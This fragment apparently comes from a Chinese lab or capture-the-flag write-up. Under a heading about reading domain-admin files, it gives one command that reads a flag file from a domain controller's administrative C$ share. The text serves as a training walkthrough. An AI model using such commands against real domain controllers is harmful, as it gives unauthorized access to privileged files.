
读域管文件
1 type \\DC.xiaorang.lab\C$\users \administrator\flag\flag04.txt